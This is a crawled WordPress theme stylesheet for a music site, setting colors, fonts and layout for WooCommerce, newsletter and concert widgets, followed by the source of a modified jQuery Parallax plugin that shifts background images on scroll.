.no-touch .photo-wrap:hover .tab-text,
.no-touch .videogrid:hover .text-box,
.media-block.sticky a,
.woocommerce span.onsale,
.woocommerce-page span.onsale,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span:hover,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li span:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li span:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li span:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce #content .quantity .plus,
.woocommerce #content .quantity .minus,
.woocommerce-page .quantity .plus,
.woocommerce-page .quantity .minus,
.woocommerce-page #content .quantity .plus,
.woocommerce-page #content .quantity .minus,
.woocommerce table.cart a.remove:hover,
.woocommerce #content table.cart a.remove:hover,
.woocommerce-page table.cart a.remove:hover,
.woocommerce-page #content table.cart a.remove:hover,
.shipping-calculator-button { 
	background-color: rgb(5, 128, 166);
}

.tab-circle,a.button-more,
.tab-circle,
input.error,
.event-more-button,
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info,
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message,
.chosen-container-active .chosen-single { 
	border-color: rgb(5, 128, 166);
}

.footer__widgets > .iron_widget_newsletter input[type="submit"],
.carousel .btn-prev,
.carousel .btn-next,
.panel .opener,
.blockquote-box figcaption:before,
.meta .datetime,
.concerts-list .title-row .time,
.form input[type="text"],
.form input[type="email"],
.form input[type="password"],
.form textarea,
.comment-form input,
.comment-form textarea,
.select-options,
.jp-no-solution,
.no-touch .nav-menu li:hover > a,
.no-touch ul.nav-menu ul a:hover,
.no-touch .nav-menu ul ul a:hover,
.no-touch .nav-menu .has-drop-down ul a:hover,
.meta .datetime,
.no-touch .nm_mc_form .nm_mc_button:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.comment-text { 
	background-color: #ffffff;
}

#footer .iron_widget_newsletter input[type="email"],
#footer .nm_mc_form input[type="text"],
#footer .iron_widget_newsletter input[type="submit"],
#footer .nm_mc_form input[type="submit"],
.no-touch .concerts-list .title-row:hover .buttons .button,
.vc_span4 .concerts-list .title-row .datetime,
.vc_span3 .concerts-list .title-row .datetime,
.vc_span2 .concerts-list .title-row .datetime,
#sidebar .concerts-list .title-row .datetime,
.footer__widgets .panel__heading,
.footer__widgets > .iron_widget_newsletter .control-append,
.concerts-list .title-row .datetime,
.event-row .datetime,
.pages.full li a,
.pages.full li a.next,
.pages.full li a.prev,
.comment-reply-title small a,
#footer .widget-area label.control-label,
.page-numbers.dots { 
	border-color: #ffffff;
}

	.media-block a,
	.blockquote-block,
	.store-list a.button,
	.concerts-list li,
	.event-row,
	.type-album .text-box,
	.tracks-list > li,
	.pages.full ul,
	.panel-action,
	.iron_widget_twitter .panel__body,
	.iron_widget_twitter .panel-action,
	.iron_widget_radio .panel__body,
	.photo-wrap .photo-album-tab,
	.news-grid-wrap a,
	.container .iron_widget_newsletter,
	.container .newsletter-wrap,
	.videogrid,
	.iron_widget_videos .video-list article a,
	blockquote { 
	background-color: #f7f7f7;
}

#footer,
.no-touch .panel-action:hover,
.no-touch #sidebar .panel-action:hover,
.playlist_enabled .player-box .jp-playlist ul li.jp-playlist-current,
.no-touch .playlist_enabled .player-box .jp-playlist ul li:hover,
.iron_widget_newsletter .newsletter-wrap nm_mc_button,
.no-touch .iron_widget_newsletter input[type="submit"]:hover,
.no-touch a.button:hover,
.no-touch a.back-btn:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #content input.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce .quantity .plus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce #content .quantity .plus:hover,
.woocommerce #content .quantity .minus:hover,
.woocommerce-page .quantity .plus:hover,
.woocommerce-page .quantity .minus:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.shipping-calculator-button:hover,
.shipping-calculator-button:active { 
	background-color: #353535;
}

.comment-respond,
.container .iron_widget_newsletter input[type="email"],
.container .nm_mc_form input[type="text"],
.container .iron_widget_newsletter input[type="submit"],
.container .nm_mc_form input[type="submit"] { 
	border-color: #353535;
}
.footer-block.share { 
	background-color: #021d26;
}

.iron_widget_newsletter input[type="email"],
.nm_mc_form input[type="text"],
.nm_mc_form label,
#footer .iron_widget_newsletter input[type="submit"],
#footer .nm_mc_form input[type="submit"],
.countdown-block,
.countdown-section,
.countdown-amount,
.countdown-period,
.vc_span4 .countdown-block,
.vc_span3 .countdown-block,
.vc_span2 .countdown-block,
#sidebar .countdown-block,
.footer-block .social-networks a,
.footer__widgets,
.footer-row,
.footer__widgets > .iron_widget_newsletter .control-label,
.footer__widgets > .iron_widget_newsletter .form-control,
.footer-row ul,
.footer-row ul a,
.countdown-block,
.concerts-list .title-row .open-link,
.no-touch .concerts-list .title-row .button:hover,
.panel__heading,
.panel__footer,
.title-box,
.title-box h2,
.no-touch .carousel .btn-prev:hover,
.no-touch .carousel .btn-next:hover,
.media-decoration.media-audio,
#header,
.nav-menu li a,
ul.nav-menu ul a,
.nav-menu ul ul a,
.sub-arrow i,
.iosSlider .slider .item .inner .text1 span,
.iosSlider .slider .item .inner .text2 span,
.no-touch a.button:hover,
.no-touch .store-list a.button:hover,
.concerts-list,
.no-touch .title-row:hover .icon-concert-dropdown,
.no-touch .concerts-list .title-row:hover .button:hover,
.no-touch .concerts-list .expanded .title-row .button:hover,
.concerts-list .title-row .opener,
.album-listen,
.circle,
.tracks-list,
.tracks-list .button,
.tracks-list .btn-play,
.tracks-list .btn-pause,
.no-touch .tracks-list .btn-play:hover,
.no-touch .tracks-list .btn-pause:hover,
.iron_widget_radio .info-box li.jp-playlist-current .track-name,
.no-touch .iron_widget_radio .info-box li:hover .track-name,
.gallery-caption,
.pages .current,
.no-touch .pages a:hover,
.no-touch a.button-more:hover,
.pages .current,
.no-touch .form input[type="submit"]:hover,
.comment-form #submit,
.wpcf7-submit,
.no-touch .comment-form #submit:hover,
.no-touch .wpcf7-submit:hover,
.concert-box .time,
.video-box .hover-box,
.video-box h2,
.video-box .icon-play,
.marquee .more,
.pages .current,
.no-touch .pages a:hover,
.no-touch .button-more:hover,
.no-touch .concerts-list .title-row.has_countdown:hover .button:hover,
.no-touch .concerts-list .title-row.has_countdown:hover .buttons .button,
.iron_widget_newsletter .form-status,
.concerts-list .title-row .button,
.event-text-wrap .location-h,
.event-text-wrap .city-h,
.footer__widgets .iron_widget_radio .info-box,
#footer .tweet_text,
#footer .nm_mc_error
#footer .textwidget,
#footer .newsletter-title-wrap h3,
#footer .newsletter-description-wrap,
#footer .newsletter-description-wrap p,
.tracks-list > li.jp-playlist-current:before,
.no-touch .tracks-list > li:hover:before,
a.button,
play-button,
.darker-overlay h1,
.darker-overlay h2,
.darker-overlay h3,
.darker-overlay h4,
.darker-overlay h5,
.darker-overlay h6,
#footer .wp-calendar,
#footer p,
#footer ul,
#footer li,
#footer dl,
#footer dt,
#footer dd,
#footer ol,
#footer pre,
#footer tr,
#footer td,
#footer th,
.woocommerce span.onsale,
.woocommerce-page span.onsale,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span:hover,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li span:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li span:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li span:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce #content .quantity .plus,
.woocommerce #content .quantity .minus,
.woocommerce-page .quantity .plus,
.woocommerce-page .quantity .minus,
.woocommerce-page #content .quantity .plus,
.woocommerce-page #content .quantity .minus,
a.shipping-calculator-button,
#sidebar .button.wc-forward { 
	color: #ffffff;
}
#footer ::-webkit-input-placeholder { 
	color: #ffffff;
}
#footer :-moz-placeholder { 
	color: #ffffff;
}
#footer ::-moz-placeholder { 
	color: #ffffff;
}
#footer :-ms-input-placeholder { 
	color: #ffffff;
}
.no-touch .photo-wrap:hover .tab-circle, .comment-list > li:after, .comment-list .children > li:before, .comment-reply-title { 
	border-color: #353535;
}
.event-split { 
	background-color: #353535;
}

body,
.video-post,
.single-post h2,
.concerts-list .title-row .datetime,
.event-row .datetime,
.type-album .text-box h2,
.tab-title,
.tab-title .excerpt,
.tracks-list .name,
.pages.full li a.next,
.pages.full li a.prev,
.comment-reply-title,
.info-section h2,
h2.widgettitle,
#sidebar .panel__heading,
#sidebar .panel__heading h3,
.no-touch .media-block a:hover,
.media-block .datetime,
.media-block .category,
.form input[type="submit"],
.concerts-list .title-row .time,
.concerts-list .expanded .title-row .button,
.post_grid .tab-text time.datetime,
h1,
h3.widgettitle,
.concerts-list .title-row .location,
.excerpt p,
.tweet_text,
.iron_widget_radio .info-box .title,
.iron_widget_radio .info-box .track-name,
.content-box,
.available-now,
.release-date,
.store-list a.button,
.jp-current-time,
.jp-duration,
.jp-play i,
.jp-pause i,
.jp-previous i,
.jp-next i,
.container .nm_mc_form input[type="text"],
.container .nm_mc_form label,
.container .nm_mc_error,
#sidebar .nm_mc_error,
.event-row span.location,
.event-boldtitle,
.event-wrapper .righthalf,
.event-row .button,
.media-block h2,
.p,
.tracks-list > li:before,
.tab-date,
.videogrid .text-box h2,
.control-description,
.wpb_content_element,
.no-touch .photo-wrap:hover .tab-circle,
.lighter-overlay h1,
.lighter-overlay h2,
.lighter-overlay h3,
.lighter-overlay h4,
.lighter-overlay h5,
.lighter-overlay h6,
.no-touch .news-grid-wrap a:hover time,
#sidebar .textwidget,
#sidebar a:not(.button),
p,
ul,
li,
dl,
dt,
dd,
ol,
pre,
tr,
td,
th,
.wooprice del,
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-message,
.woocommerce-page .woocommerce-error,
.woocommerce-page .woocommerce-info,
.description_tab,
.reviews_tab,
h3,
.event-map-link { 
	color: #353535;
}
::-webkit-input-placeholder { 
	color: #353535;
}
:-moz-placeholder { 
	color: #353535;
}
::-moz-placeholder { 
	color: #353535;
}
:-ms-input-placeholder { 
	color: #353535;
}

.side-menu,
.nav-menu .sub-menu,
.nav-menu .children { 
	background-attachment: fixed;
	background-color: #ffffff;
}
ul.header-top-menu { 
	background-color: rgba(125, 125, 125, 0.5);
}
.menu-toggle > i, ul.header-top-menu li a { 
	color: rgb(5, 128, 166);
}
.menu-toggle-off i { 
	color: rgb(5, 128, 166);
}
ul.header-top-menu li a { 
	color: #ffffff;
}
body, .entry p, .wooprice span.amount { 
	font-family: Raleway;
	font-weight: 500;
	font-size: 17px;
	line-height: 31px;
	text-align: left;
	text-transform: none;
	color: #1f1f1f;
}
.nav-menu li a { 
	text-align: center;
	color: #000000;
}
h1 { 
	font-family: Raleway;
	font-size: 37px;
	line-height: 45px;
	text-transform: uppercase;
	color: rgb(31, 31, 31);
}
h2, .single-post h2, .text-box h2, .video-box h2, .title-box h2, .news .media-block h2, .iron_widget_recent_posts .news .media-block h2, .type-album .text-box h2 { 
	font-family: Raleway;
	font-weight: 500;
	font-size: 22px;
	line-height: 30px;
	text-align: left;
	text-transform: none;
	color: #353535;
}
h3, h3.widgettitle { 
	font-family: Raleway;
	font-size: 30px;
	line-height: 24px;
	text-align: center;
	text-transform: none;
	color: rgb(31, 31, 31);
}
h4 { 
	font-family: Raleway;
	color: rgb(31, 31, 31);
	border-color: rgb(31, 31, 31);
}
h5 { 
	font-family: Raleway;
	color: rgb(31, 31, 31);
}
h6 { 
	font-family: Raleway;
	font-weight: 500;
	font-size: 40px;
	line-height: 50px;
	text-align: center;
	text-transform: uppercase;
	color: #ffffff;
}
.parallax-banner .page-title { 
	font-size: 80px;
	line-height: 80px;
}
.parallax-banner .page-subtitle { 
	font-size: 18px;
	line-height: 26px;
}
span.heading-t, span.heading-b { 
	background-color: rgb(31, 31, 31);
}
span.heading-t3, span.heading-b3 { 
	background-color: rgb(31, 31, 31);
}
.lighter-overlay span.heading-t, .lighter-overlay span.heading-b { 
	background-color: #353535;
}
.lighter-overlay span.heading-t3, .lighter-overlay span.heading-b3 { 
	background-color: #353535;
}
.darker-overlay span.heading-t, .darker-overlay span.heading-b { 
	background-color: #ffffff;
}
.darker-overlay span.heading-t3, .darker-overlay span.heading-b3 { 
	background-color: #ffffff;
}
/*--------------------------Class to ajust letter spacing----------------------*/
.let_spac_1{
letter-spacing: 1px;
}
.let_spac_2{
letter-spacing: 2px;
}
.let_spac_3{
letter-spacing: 3px;
}
.let_spac_4{
letter-spacing: 4px;
}
.let_spac_5{
letter-spacing: 5px;
}
.let_spac_10{
letter-spacing: 10px;
}
/*--------------------------End Class to ajust letter spacing----------------------*/


h1{
 font-weight: 800;
 letter-spacing: 6px;
 padding-top: 115px !important;
}


/*-------Reset h5--*/
h5{
margin: 0px 0px 0px 0px;
}

/*-------Reset Title style--*/
.heading-b {
  height: 6px!important;
  width: 35px!important;
  background-color: #000!important;
  margin-top: -15px!important;
  margin-bottom: 60px !important;
}
.heading-t {
  display: none!important;
}




/*------------------------------------Post title----------------------*/
h3.widgettitle {
  font-weight: 500;
  letter-spacing: 0px;
  padding-top: 0px;
  padding-bottom: 37px;
  margin: 0px;
  background-size: contain;
}
span.heading-b3, span.heading-t3 {
  display: block;
  height: 0px;
  width: 0px;
  margin: 0 auto;
  background-color: #000;
  margin-bottom: 0px!important;
}

.panel-action:hover{
 background-color:#0580A6 !important;
 color:#f7f7f7!important;
}
/*------------------------------------End Post title----------------------*/


/*---------------------------News Letters form----------*/
 #footer .topwave {
  background: none;
 margin: 37px 0 0 0;
}
 #footer .botwave {
  background: none;
margin: 0 0 0 0;
}
.newsletter-wrap{
  background-color: #442755!important;
}
.nm_mc_form input[type="submit"] {
  height: 52px;
  margin-top: 38px;
  padding-left: 53px;
  padding-right: 53px;
  letter-spacing: 1px;
}
.nm_mc_form input[type="text"] {
  margin-bottom: 15px!important;
  height: 52px;
}
#footer .nm_mc_form{
 padding-bottom:60px!important;
}
/*---------------------------End News Letters form----------*/


/*-----------------footer social network----*/
.social-networks [class*=" fa-"] {
  color: #0580A6;
}

/*-----------------sous-menu----*/
.nav-menu li a, ul.nav-menu ul a{
  color: #000000;
}


/*----------------- widget events----*/
.datetime{
 border: 0px!important;
 font-family: "Raleway"!important;
 font-weight:700!important;
}

/*------------------------Page Biography----------------------*/

/*Créer une lettrine dans la section about*/
#lettrine span.lettrine{
  font-size:69px;
  width:75px;
  height:30px;
 margin-top:15px;
  float:left;
}
/*------------------------End Page Biography----------------------*/



/*------------------------Style texte avec une couleur en background----------------------*/
/*class a appliquer sur la colonne */
.textbg_col{
  text-align: center;
 }

/*(class a appliquer sur le costume heading*/
.textbg_ch{
 display:inline-block;
}
/*------------------------fin Style texte avec une couleur en background---------------------*/


@media (max-width: 720px) {
	.parallax-banner .page-title{
		font-size: 50px ;
		line-height:1.25em;
	}
	.parallax-banner .page-subtitle{
		font-size: 14px ;
		line-height:1.25em;
	}
}
@media (max-width: 480px) {
	.parallax-banner .page-title{
		font-size: 32px ;
		line-height:1.25em;
	}
	.parallax-banner .page-subtitle{
		font-size: 13px ;
		line-height:1.25em;
	}
}


--- FILE ---
content_type: text/javascript
request_url: http://threshrecs.com/wp-content/themes/lush/js/jquery.parallax.js
body_size: 862
content:
/*
Plugin: jQuery Parallax
Version 1.1.3 - MODIFIED BY MOTION IN DESIGN
Author: Ian Lunn
Twitter: @IanLunn
Author URL: http://www.ianlunn.co.uk/
Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

Dual licensed under the MIT and GPL licenses:
http://www.opensource.org/licenses/mit-license.php
http://www.gnu.org/licenses/gpl.html
*/

(function( $ ){
	var $window = $(window);
	var $pusher = $('#pusher');
	var windowHeight = $pusher.height();

	$window.resize(function () {
		windowHeight = $pusher.height();
	});

	$.fn.parallax = function(xpos, speedFactor, outerHeight) {
		var $this = $(this);
		var getHeight;
		var firstTop;
		var paddingTop = 0;

		//get the starting position of each element to have parallax applied to it
		$this.each(function(){
		    var firstTopCalc = $this.offset().top;
		    var firstTopPusher = $pusher.scrollTop();
		    firstTop = firstTopPusher + firstTopCalc;
		});

		if (outerHeight) {
			getHeight = function(jqo) {
				return jqo.outerHeight(true);
			};
		} else {
			getHeight = function(jqo) {
				return jqo.height();
			};
		}

		// setup defaults if arguments aren't specified
		if (arguments.length < 1 || xpos === null) xpos = "50%";
		if (arguments.length < 2 || speedFactor === null) speedFactor = 0.1;
		if (arguments.length < 3 || outerHeight === null) outerHeight = true;

		// function to be called whenever the window is scrolled or resized
		function update(){
			var pos = $pusher.scrollTop();

			$this.each(function(){
				var $element = $(this);
				var top = $element.offset().top;
				var height = getHeight($element);
				// debugger
				$this.css('backgroundPosition', xpos + " " + Math.round((firstTop - pos) * speedFactor) + "px");
			});
		}

		$pusher.on('scroll', update );
		$(window).on('resize', update );
		update();
	};
})(jQuery);